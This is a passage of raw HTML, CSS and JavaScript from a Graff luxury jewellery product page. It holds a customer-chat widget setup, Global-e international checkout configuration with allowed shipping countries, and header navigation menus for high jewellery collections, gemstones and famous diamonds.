		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GL',
	            "sfsccustomerid": '',
				"siteId": 'Graff_INT'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR790_RGR790">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="INT"
            data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/international-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>




<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/geScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GL",
  "clientJsUrl": "https://web.global-e.com/merchant/clientsdk/2570",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 2570,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsAnalyticsPageViewEventsDisabled\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=2570\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"false\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"invoice-editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZiN\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "www.graff.com",
  "globaleOperatedCountry": true,
  "globalePriceStrategy": "DYNAMIC",
  "locationRedirectUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-LocationRedirect",
  "globaleConvertPriceUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-ConvertPrice",
  "globaleCartTokenUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-GetCartToken",
  "geoLocationCountry": {
    "countryCode": "US",
    "isCountryExists": false
  },
  "siteId": "Graff_INT",
  "country": "AE",
  "currency": "AED",
  "culture": "ar",
  "languageSwitcher": {
    "siteConfig": null,
    "enabled": false,
    "countriesConfig": null,
    "languagesConfig": null,
    "selectedLanguage": "en_GL"
  },
  "shippingSwitcher": {
    "siteConfig": {
      "allowed": [
        "DZ",
        "AD",
        "AO",
        "AI",
        "AG",
        "AR",
        "AM",
        "AW",
        "AU",
        "AZ",
        "BS",
        "BH",
        "BB",
        "BZ",
        "BM",
        "BT",
        "BO",
        "BW",
        "BR",
        "CA",
        "BQ",
        "KY",
        "CL",
        "CO",
        "CG",
        "CR",
        "CI",
        "CU",
        "DO",
        "EG",
        "FJ",
        "PF",
        "GA",
        "GM",
        "GE",
        "GH",
        "GL",
        "GP",
        "GT",
        "GN",
        "HN",
        "IN",
        "ID",
        "IL",
        "JM",
        "KZ",
        "KE",
        "KW",
        "KG",
        "MG",
        "MY",
        "MV",
        "MQ",
        "MU",
        "MX",
        "MN",
        "MA",
        "MZ",
        "NA",
        "NP",
        "NZ",
        "NI",
        "NG",
        "OM",
        "PK",
        "PA",
        "PG",
        "PE",
        "PH",
        "QA",
        "RW",
        "BL",
        "SH",
        "KN",
        "LC",
        "MF",
        "PM",
        "VC",
        "WS",
        "SA",
        "SN",
        "RS",
        "SC",
        "SL",
        "SX",
        "ZA",
        "LK",
        "SR",
        "SZ",
        "TZ",
        "TH",
        "TG",
        "TT",
        "TN",
        "TM",
        "TC",
        "UG",
        "AE",
        "UY",
        "UZ",
        "VE",
        "VN",
        "VG"
      ]
    },
    "redirectToSamePage": true,
    "redirectToSamePageAcrossSites": true,
    "addGeParametersToUrl": true,
    "showGeoCountryPopup": true,
    "siteAllowedCountries": null,
    "siteDisallowedCountries": null,
    "localeConfig": null,
    "localeAllowedCountries": null,
    "localeDisallowedCountries": null,
    "stickToLocale": false
  },
  "allowedCurrencies": {
    "default": []
  }
}
</script>





<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/international-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/international-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GL" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/international-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
